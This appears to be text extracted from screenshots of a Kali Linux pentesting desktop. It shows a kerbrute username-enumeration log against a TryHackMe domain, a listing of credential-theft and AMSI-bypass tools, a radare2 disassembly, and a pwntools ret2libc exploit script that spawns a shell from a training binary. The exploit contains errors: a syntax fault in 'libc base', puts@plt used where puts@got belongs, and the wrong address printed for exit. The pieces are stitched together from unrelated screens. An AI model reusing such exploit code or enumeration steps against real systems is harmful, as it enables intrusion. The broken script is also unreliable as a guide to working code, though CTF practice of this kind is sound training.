 I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:09:07 AM
1009 MiB / 7921 MiB
I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:10:14 AM
1015 MiB / 7921 MiB
combi: Type to filter
run firefox
run Thunar
run burpsuite
run bloodhound
run hexchat
run ghidra
run chromium
run postman
run dirbuster
run openvpn
run shutdown
run libreoffice
run bash
run remmina
run grub-customizer
I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:12:24 AM
1183 MiB / 7921 MiB
nmap
initial
results
10.10.186.105
exploit
loot
report
local.txt
notes.txt
proof.txt
report.md
10.10.186.105
Commands.md
Manual Commands.md
Patterns.md
Port Scans
PortScan - All TCP Ports.md
PortScan - Top 100 UDP Ports.md
PortScan - Top TCP Ports.md
Services
Service - tcp-22-ssh
Nmap SSH.md
Service - tcp-80-http
Curl.md
Curl Robots.md
Known Security.md
Nmap HTTP.md
whatweb.md
wkhtmltoimage.md
screenshots
scans
_commands.log
_full_tcp_nmap.txt
_manual_commands.txt
_patterns.log
_quick_tcp_nmap.txt
tcp22
tcp_22_ssh_nmap.txt
xml
tcp_22_ssh_nmap.xml
tcp5044
xml
tcp5601
xml
tcp80
tcp_80_http_curl.html
tcp_80_http_nmap.txt
tcp_80_http_screenshot.png
tcp_80_http_whatweb.txt
xml
tcp_80_http_nmap.xml
_top_100_udp_nmap.txt
xml
_full_tcp_nmap.xml
→ kerbrute cat kerbrute-userenum.log
Version: v1.0.3 (9dad6e1) - 04/04/22 - Ronnie Flathers @ropnop
2022/04/04 03:51:55 > Using KDC(s):
2022/04/04 03:51:55 > 10.10.79.113:88
2022/04/04 03:51:55 > [+] VALID USERNAME: james@THM-AD
2022/04/04 03:51:57 > [+] VALID USERNAME: svc-admin@THM-AD
2022/04/04 03:52:00 > [+] VALID USERNAME: James@THM-AD
2022/04/04 03:52:01 > [+] VALID USERNAME: robin@THM-AD
2022/04/04 03:52:11 > [+] VALID USERNAME: darkstar@THM-AD
2022/04/04 03:52:19 > [+] VALID USERNAME: administrator@THM-AD
2022/04/04 03:52:34 > [+] VALID USERNAME: backup@THM-AD
2022/04/04 03:52:40 > [+] VALID USERNAME: paradox@THM-AD
2022/04/04 03:53:18 > [+] VALID USERNAME: JAMES@THM-AD
2022/04/04 03:53:32 > [+] VALID USERNAME: Robin@THM-AD
2022/04/04 03:54:55 > [+] VALID USERNAME: Administrator@THM-AD
2022/04/04 03:57:39 > [+] VALID USERNAME: Darkstar@THM-AD
.rw-r--r-- 487 root 6 May 2021 amsibypass.txt
.rw-r--r-- 28k root 18 Nov 2021 AmsiTrigger_x64.exe
.rw-r--r-- 507k root 18 May 2021 ASREPRoast-master.zip
.rw-r--r-- 6.1M root 18 May 2021 beRoot.zip
.rw-r--r-- 1.7M root 7 Jan 2021 BetterSafetyKatz-master.zip
.rw-r--r-- 3.3M root 30 Dec 2020 BetterSafetyKatz.exe
drwx------ - root 18 Mar 14:32 BloodHound-master
.rw-r--r-- 121M root 9 Nov 2021 BloodHound-master.zip
drwx------ - root 18 Mar 14:32 BloodHound-win32-x64
.rw-r--r-- 108M root 9 Nov 2021 BloodHound-win32-x64.zip
.rw-r--r-- 414k root 18 Nov 2021 Certify.exe
.rw-r--r-- 174k root 4 Nov 2021 Certify_Old.exe
.rw-r--r-- 24k root 18 May 2021 DAMP-master.zip
drwxr-xr-x - root 18 Mar 14:34 DefenderCheck
.rw-r--r-- 13k root 18 May 2021 Deploy-Deception-master.zip
.rw-r--r-- 29 root 4 Apr 16:37 drtm.txt
.rw-r--r-- 2.8k root 18 May 2021 Find-PSRemotingLocalAdminAccess.ps1
.rw-r--r-- 2.8k root 18 May 2021 Find-WMILocalAdminAccess.ps1
drwx------ - root 18 Mar 14:32 HeidiSQL_9.4_Portable
.rw-r--r-- 6.0M root 18 May 2021 HeidiSQL_9.4_Portable.zip
.rw-r--r-- 2.5M root 18 May 2021 hfs.exe
drwxr-xr-x - root 18 Mar 14:53 ingestor
drwx------ - root 18 Mar 14:32 InviShell
I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:38:36 AM
1372 MiB / 7921 MiB
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Finding function preludes
[x] Enable constraint types analysis for variables
[0x08049060]> afl
0x08049060 1 51 entry0
0x08049093 1 4 fcn.08049093
0x08049050 1 6 sym.imp.__libc_start_main
0x080490c0 4 49 -> 40 sym.deregister_tm_clones
0x08049100 4 57 -> 53 sym.register_tm_clones
0x08049140 3 33 -> 30 sym.__do_global_dtors_aux
0x08049170 1 2 entry.init0
0x08049230 1 1 sym.__libc_csu_fini
0x080490b0 1 4 sym.__x86.get_pc_thunk.bx
0x08049231 1 4 sym.__x86.get_pc_thunk.bp
0x08049172 1 57 sym.vuln
0x08049040 1 6 sym.imp.puts
0x08049030 1 6 sym.imp.gets
0x08049238 1 20 sym._fini
0x080491d0 4 93 sym.__libc_csu_init
0x080490a0 1 1 sym._dl_relocate_static_pie
0x080491ab 1 28 main
0x080491c7 1 4 sym.__x86.get_pc_thunk.ax
0x08049000 3 32 sym._init
[0x08049060]> s main
[0x080491ab]> pxe
[0x080491ab]> pdf
28: int main (int argc, char **argv, char **envp);
0x080491ab 55 push ebp
0x080491ac 89e5 mov ebp, esp
0x080491ae 83e4f0 and esp, 0xfffffff0
0x080491b1 e811000000 call sym.__x86.get_pc_thunk.ax
0x080491b6 054a2e0000 add eax, 0x2e4a
+ exploit32.py
1 #!/usr/bin/env python2
2
3 # ret2puts -> information leak -> ret2libc -> shell
4
5 from pwn import *
6
7 p = process('./vuln-32')
8 checksec = ELF('./vuln-32')
9
10 # populate addresses
11 main_fun = 0x80491ab
12 puts_plt = 0x8049040
13 puts_got = 0x804c010
14
15 # pack to little endian && construct payload [payload = puts@plt + main() + puts@got]
16 payload = 'A' * 76
17 payload += p32(puts_plt)
18 payload += p32(main_fun)
19 payload += p32(puts_plt)
20 log.info('payload created -> {}'.format(payload))
21
22 # interact with process && send the payload
23 p.recvuntil('me')
24 p.sendline(payload)
25 leak = u32(p.recvline()[:4])
26
27 log.warn('libc leaked! puts@libc -> {}'.format(hex(leak)))
28 log.info('calculating offsets...')
29 offset = 0x5fca0
30 libc = leak - offset
31 system = libc + 0x3ada0
32 exit = libc base + 0x2e9d0
33 bin_sh = libc base + 0x15ba0b
34
35 print('\n')
36 log.warn('system@libc -> {}'.format(hex(system)))
37 log.warn('exit@libc -> {}'.format(hex(system)))
38 log.warn('/bin/sh@libc -> {}'.format(hex(bin_sh)))
39
40 # re-exploiting main() to leverage ret2libc -> shell [payload = system() + exit() + /bin/sh]
41 final = 'A' * 68 # adjust by 8 bytes (had an access of bytes after the $eip)
42 final += p32(system)
43 final += p32(exit)
44 final += p32(bin_sh)
45 log.info('re-exploiting main() to do a ret2libc attack')
46 p.recvuntil('me')
47 p.sendline(final)
48 log.info('sent final payload, enjoy your shell! :)')
49 p.interactive()
50
~
50,1 All
I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:45:11 AM
1182 MiB / 7921 MiB
hackint
IRC: irc.hackint.org/6697 (217.69.77.134)
weechat
06:44:54 hackint -- | I have 1254 clients and 1 servers
06:44:54 hackint -- | 1254 1585 Current local users 1254, max 1585
06:44:54 hackint -- | 4809 4875 Current global users 4809, max 4875
06:44:54 hackint -- | Highest connection count: 1586 (1585 clients) (339889 connections received)
06:44:54 hackint -- | - chaostal.hackint.org Message of the Day -
http://hackint.org
http://hackint.eu
06:44:55 hackint -- | - Welcome to the European part of the hackint IRC Network! Hackint is a
06:44:55 hackint -- | - communications network for the hacker community of the world.
06:44:55 hackint -- | - This is the other half the world making a connection between friends
06:44:55 hackint -- | - and like-minded people all over the world. You are in Wuppertal,
06:44:55 hackint -- | - Germany. This Server is run by Chaostal.
06:44:55 hackint -- | -
06:44:55 hackint -- | - Please check out our website, http://hackint.org, for up to date
06:44:55 hackint -- | - information about hackint. Highly recommended reading is our FAQ,
06:44:55 hackint -- | - which can be found at https://hackint.org/faq
06:44:55 hackint -- | - For IRC related support, visit #hackint.
06:44:55 hackint -- | -
06:44:55 hackint -- | - hackint runs an open proxy scanner. Your use of the network indicates
06:44:55 hackint -- | - your acceptance of this policy.
06:44:55 hackint -- | -
06:44:55 hackint -- | - This server, its staff and the people hosting it are not responsible
06:44:55 hackint -- | - for the content that passes through this server.
06:44:55 hackint -- | -
06:44:55 hackint -- | - Thank you for using hackint!
06:44:55 hackint -- | End of /MOTD command.
06:44:55 hackint -- | User mode [+Zi] by cr0w
[cr0w(Zi)]
I | II | III | IV | V | VI | VII | VIII | IX | X
Saturday, April 23, 2022 @ 06:50:57 AM
1184 MiB / 7921 MiB
→ ~ neofetch
root@blackbird
--------------
OS: Kali GNU/Linux Rolling x86_64
Host: VMware Virtual Platform None
Kernel: 5.16.0-kali7-amd64
Uptime: 42 mins
Packages: 3329 (dpkg), 8 (snap)
Shell: zsh 5.8.1
Resolution: 1920x1080
WM: bspwm
Theme: Kali-Dark [GTK2/3]
Icons: Flat-Remix-Blue-Dark [GTK2/3]
Terminal: kitty
CPU: Intel i7-10700K (8) @ 3.791GHz
GPU: 00:0f.0 VMware SVGA II Adapter
Memory: 926MiB / 7920MiB
→ ~